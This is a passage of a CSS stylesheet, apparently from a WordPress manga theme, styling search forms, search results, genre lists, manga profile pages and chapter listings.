  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
body.search .c-search-header__wrapper .search-content .search-form label {
  width: 100%;
  margin-bottom: 0;
}
body.search .c-search-header__wrapper .search-content .search-form label .search-field {
  font-size: 18px;
  padding: 17px 100px 16px 30px;
  border: none;
  width: 100%;
  border-radius: 5px;
  background-color: #fff;
  height: 60px;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form label .search-field {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form label .search-field {
    padding: 10px 60px 10px 10px;
    font-size: 14px;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 30px;
  position: absolute;
  right: 30px;
  top: 50%;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  pointer-events: none;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form label:after {
    font-size: 20px;
    right: 20px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form label:hover {
  cursor: pointer;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit {
  padding: 19px 30px 18px;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  width: 82px;
  height: 60px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #eb3349;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover {
  background-color: #0f0f0f;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    width: 0;
    height: 0;
    padding: 0 25px 0;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv {
  padding: 17px 25px 16px;
  float: right;
  border: 3px solid #eb3349;
  color: #eb3349;
  font-weight: 600;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  border-color: #0f0f0f;
  color: #fff;
  background-color: #0f0f0f;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .btn-search-adv {
    padding: 7px 15px 6px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before {
  content: "\f286";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 18px;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed {
  border-color: #eb3349;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover {
  border-color: #0f0f0f;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before {
  content: "\f280";
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  cursor: pointer;
  border-color: #0f0f0f;
  background-color: #0f0f0f;
  color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline {
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 15px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group {
  margin-top: 24px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox {
  margin-top: 7px;
  margin-bottom: 8px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox + .checkbox {
  margin-top: 7px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) {
  margin-bottom: 30px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) > * {
  display: inline-block;
  font-weight: 600;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
  width: 135px;
  font-weight: 600;
  color: #333;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
    width: 100%;
    margin-bottom: 10px;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"] {
  max-width: 480px;
  font-weight: normal;
  background-color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
  width: 17%;
  padding-top: 0;
  margin-right: 10px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
    width: auto;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn {
  text-align: center;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content {
  margin-bottom: 42px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb {
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img {
    margin: 0 auto;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary {
  margin-bottom: 17px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4 {
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 16px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title {
    text-align: center;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: #f3f3f3;
  padding: 16px 20px 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item {
  font-size: 0;
  margin-bottom: 9px;
}
body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
  width: 140px;
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  margin-top: 3px;
  font-weight: 600;
  color: #666666;
  font-size: 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
  width: calc(100% - 140px);
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a {
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a {
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
  margin-bottom: 0;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) {
    margin-bottom: 9px;
  }
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5 {
    margin-bottom: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
  margin-left: 95px;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child {
    margin-left: 0;
    display: block;
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content {
  color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after {
  content: "";
  display: table;
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta > * {
  display: inline-block;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
  margin-left: 16px;
}
@media (max-width: 480px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item + .meta-item {
    margin-left: 10px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
  margin-left: 110px;
}
@media (max-width: 680px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 10px;
  }
}
@media (max-width: 420px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child {
    margin-left: 0px;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score {
  margin-left: 8px;
  font-size: 12px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter {
  margin-left: 20px;
  background-color: #ebebeb;
  padding: 0px 10px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a {
  color: #666666;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover {
  background-color: #eb3349;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a {
  color: #fff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  font-weight: 600;
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child {
  margin-bottom: 0;
}
body.search .no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
body.search .no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.search .no-results .icon-not-found {
  margin-bottom: 11px;
}
body.search .no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
body.search .no-results .not-found-content {
  font-size: 18px;
}
/*  */
.genres_wrap .c-blog__heading.style-3:after {
  border-top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.genres_wrap .c-blog__heading.style-3.active:after {
  border-top: 10px solid #eb3349;
}
.genres_wrap a.btn-genres {
  border: 2px solid #eb3349;
  padding: 3px 9px;
  color: #eb3349;
  border-radius: 0;
  box-shadow: none;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap a.btn-genres.active:before {
  content: "\f286";
  font-family: "Ionicons";
}
.genres_wrap a.btn-genres:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.genres_wrap .genres__collapse {
  width: 100%;
  display: none;
}
.genres_wrap .genres__collapse .genres ul {
  margin-top: -7px;
  margin-bottom: -7px;
}
.genres_wrap .genres__collapse .genres ul:after {
  display: table;
  content: "";
  clear: both;
}
.genres_wrap .genres__collapse .genres ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}
.genres_wrap .genres__collapse .genres ul li a {
  font-weight: 600;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li a:hover {
  color: #ef4447;
  text-decoration: none;
}
.genres_wrap .genres__collapse .genres ul li a:hover:before {
  color: #ef4447;
}
.genres_wrap .genres__collapse .genres ul li a:before {
  content: "\f284";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  vertical-align: middle;
  margin-right: 10px;
  color: #666666;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.genres_wrap .genres__collapse .genres ul li span.count {
  margin-left: 5px;
  font-size: 12px;
  font-weight: normal;
  display: inline-block;
}
body.manga-page .profile-manga {
  margin-bottom: 50px;
}
body.manga-page .profile-manga .post-title h1 {
  margin-top: 14px;
  font-size: 20px;
  font-weight: normal;
  color: #eb3349;
}
body.manga-page .profile-manga .post-title a {
  color: #eb3349;
}
body.manga-page .profile-manga .tab-summary .post-content_item,
body.manga-page .profile-manga .post-status .post-content_item {
  font-size: 0;
  margin-bottom: 3px;
}
body.manga-page .profile-manga .tab-summary .post-content_item > *,
body.manga-page .profile-manga .post-status .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
  width: 106px;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 8px;
  font-weight: 600;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5 {
    margin-bottom: 3px;
  }
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,
  body.manga-page .profile-manga .post-status .post-content_item .summary-heading {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content {
  width: calc(100% - 106px);
  word-break: break-word;
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),
body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 480px) {
  body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,
  body.manga-page .profile-manga .post-status .post-content_item .summary-content {
    width: 100%;
  }
}
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,
body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,
body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3em );
  /* fallback */
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .post-content_item,
  body.manga-page .profile-manga .post-status .post-content_item {
    margin-bottom: 10px;
  }
}
body.manga-page .profile-manga .tab-summary {
  padding: 15px 0 50px;
  display: table;
  width: 100%;
}
body.manga-page .profile-manga .tab-summary .summary_image {
  width: 225px;
  padding: 15px;
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap {
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
  padding-left: 30px;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(255, 255, 255, 0.5);
  top: 0;
  bottom: 0;
  left: 30px;
  right: 0;
  padding: 20px 30px 30px;
  font-size: 0;
  min-height: 318px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content {
  width: 70%;
  position: relative;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
  width: 30%;
  margin-top: 56px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action {
  margin: 0 -15px;
  padding-top: 16px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after {
  display: table;
  content: "";
  clear: both;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark {
  width: 50%;
  float: left;
  padding: 0 15px;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail {
  text-align: center;
  line-height: 1.35;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a {
  display: inline-block;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i {
  font-size: 36px;
  color: #ec3649;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment {
  border-right: 1px solid #e1e1e1;
}
body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child {
  padding-left: 0;
}
body.manga-page .profile-manga .tab-summary .loader-inner {
  display: none;
  position: absolute;
  left: 45px;
  top: 15px;
  z-index: 99;
}
body.manga-page .profile-manga .tab-summary .loader-inner > div {
  background-color: #eb3349;
  width: 10px;
  height: 10px;
}
body.manga-page .profile-manga .tab-summary .post-rating {
  margin-bottom: 12px;
  position: relative;
  transition: opacity ease-in 0.5s;
}
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating {
  position: relative;
  top: 0;
  display: none;
}
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i {
  font-size: 30px;
  margin: 0 1px;
}
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,
body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half {
  color: #ffd900;
}
body.manga-page .profile-manga .tab-summary .post-rating i:hover {
  cursor: pointer;
}
body.manga-page .profile-manga .tab-summary .post-rating span {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 24px;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating {
  display: block;
}
body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating {
  display: none;
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    width: 150px;
    vertical-align: top;
    background-color: transparent;
    padding: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    overflow: visible;
    padding-left: 0;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    position: relative;
  }
}
@media (max-width: 992px) and (min-width: 678px) {
body.manga-page .profile-manga .tab-summary .summary_image{background: none !important; vertical-align: top;padding: 0;}
}
@media (max-width: 768px) {
  body.manga-page .profile-manga .tab-summary .summary_image {
    padding: 15px;
    background: #fff;
    margin: 0 auto 20px;
    width: auto;
    display: inherit;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap {
    display: block;
  }
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
    left: 0;
  }
}
@media (max-width: 992px) {
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,
  body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status {
    width: 100%;
    margin-top: 0;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul, .shortcode-manga-chapters .listing-chapters_wrap > ul {
  padding-left: 0;
  margin-top: -15px;
  margin-bottom: 20px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li, .shortcode-manga-chapters .listing-chapters_wrap > ul li {
  list-style: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li a, .shortcode-manga-chapters .listing-chapters_wrap > ul li a {
  padding: 15px 0;
  display: inline-block;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li ul, .shortcode-manga-chapters .listing-chapters_wrap > ul li ul {
  padding-left: 30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul li:hover, .shortcode-manga-chapters .listing-chapters_wrap > ul li:hover {
  cursor: pointer;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
  pointer-events: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child > i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child > i.icon:before {
  line-height: 20px;
  width: 20px;
  height: 20px;
  text-align: center;
  background-color: #f3f3f3;
  border-radius: 2px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul > li.has-child.active > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul > li.has-child.active > i.icon:before {
  content: "\f368";
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main ul.sub-chap, .shortcode-manga-chapters .listing-chapters_wrap > ul.main ul.sub-chap {
  display: none;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a {
  padding: 10px 0;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover), .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover) {
  color: #ffffff;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li {
  position: relative;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .no-chapter, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .no-chapter {
  margin-left: 25px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 600px) {
  body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .chapter-release-date {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
  }
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:after {
  content: "";
  position: absolute;
  display: block;
  height: 1px;
  background-color: #ebebeb;
  width: 100%;
  opacity: 1;
  visibility: visible;
  left: 0
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-child.active:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:last-child:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li:last-child:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap > li:after {
  opacity: 0;
  visibility: hidden;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li .vol-chap .list-chap li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 100%;
  background: red;
  position: absolute;
  left: -30px;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.version-chap > li > a,
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.version-chap > li > a, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li > a {
  font-weight: 600;
}
body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon {
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 18px;
}
